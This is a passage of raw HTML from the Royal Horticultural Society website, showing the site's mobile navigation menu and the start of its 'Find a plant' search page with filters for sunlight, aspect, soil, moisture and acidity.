                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-search-result-page _nghost-serverapp-c1843223835 class="ng-star-inserted"><app-plant-listing _ngcontent-serverapp-c1843223835 _nghost-serverapp-c159734283><div _ngcontent-serverapp-c159734283 class="f2"><div _ngcontent-serverapp-c159734283 class="section"><div _ngcontent-serverapp-c159734283 class="section__container"><h1 _ngcontent-serverapp-c159734283>Find a plant</h1><div _ngcontent-serverapp-c159734283></div><!----><div _ngcontent-serverapp-c159734283 class="cloak-loader"></div><app-plant-listing-search-box _ngcontent-serverapp-c159734283 id="sidebar" class="filter-col__secondary slide-panel ng-star-inserted" _nghost-serverapp-c2148942970><div _ngcontent-serverapp-c2148942970 class="slide-panel__bar"><div _ngcontent-serverapp-c2148942970 class="slide-panel__bar-toggle-wrapper"><a _ngcontent-serverapp-c2148942970 class="slide-panel__bar-toggle u-cursor-pointer">Hide filters</a></div></div><div _ngcontent-serverapp-c2148942970 class="slide-panel__content u-p-0"><div _ngcontent-serverapp-c2148942970 class="panel panel--white"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2 u-p-0-md"><a _ngcontent-serverapp-c2148942970 data-ga-link-type="text" data-ga-component-name="app-plant-listing-search-box" class="button button--link button--small u-m-b-0" href="/plants/search-form"><span _ngcontent-serverapp-c2148942970 class="button__text"> Begin a new search </span><span _ngcontent-serverapp-c2148942970 class="button__icon button__icon--right"></span></a><h6 _ngcontent-serverapp-c2148942970 class="u-m-b-1">Refine by</h6><h5 _ngcontent-serverapp-c2148942970 class="text-small u-m-b-1">Your garden</h5></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1 ng-star-inserted"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="readmore"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Sunlight</a></div><!----></div><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_2000_74762" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_2000_74762"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_2000_74588" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_2000_74588"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Full sun (59015) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_2000_85208" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_2000_85208"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Partial shade (38221) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_2000_81298" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_2000_81298"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Full shade (3829) </span></label></div><!----></app-plant-checkbox-list></div></div></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1 ng-star-inserted"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="readmore"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Aspect</a></div><!----></div><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_1000_84787" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_1000_84787"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_1000_26233" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_1000_26233"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> East–facing (49502) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_1000_89777" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_1000_89777"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> North–facing (20783) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_1000_48557" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_1000_48557"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> South–facing (60751) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_1000_94389" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_1000_94389"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> West–facing (63807) </span></label></div><!----></app-plant-checkbox-list></div></div></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1 ng-star-inserted"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="readmore"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Soil type</a></div><!----></div><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_3000_98528" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_3000_98528"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_3000_93589" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_3000_93589"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Chalk (43895) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_3000_55743" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_3000_55743"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Clay (42578) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_3000_838" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_3000_838"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Loam (66813) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_3000_37528" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_3000_37528"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Sand (59755) </span></label></div><!----></app-plant-checkbox-list></div></div></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1 ng-star-inserted"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="readmore"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Moisture</a></div><!----></div><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_4000_30554" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_4000_30554"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_4000_42869" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_4000_42869"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Moist but well–drained (52176) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_4000_29733" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_4000_29733"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Poorly–drained (2619) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_4000_35540" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_4000_35540"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Well–drained (38405) </span></label></div><!----></app-plant-checkbox-list></div></div></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1 ng-star-inserted"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="readmore"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Acid or alkaline</a></div><!----></div><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_5000_62344" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_5000_62344"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_5000_13638" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_5000_13638"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Acid (59796) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_5000_29566" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_5000_29566"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Alkaline (54421) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_5000_58080" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_5000_58080"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Neutral (64503) </span></label></div><!----></app-plant-checkbox-list></div></div></div></div><!----><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev u-m-b-2"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body"><h6 _ngcontent-serverapp-c2148942970 class="text-xs">Garden characteristics</h6></div></div><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Garden type</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div 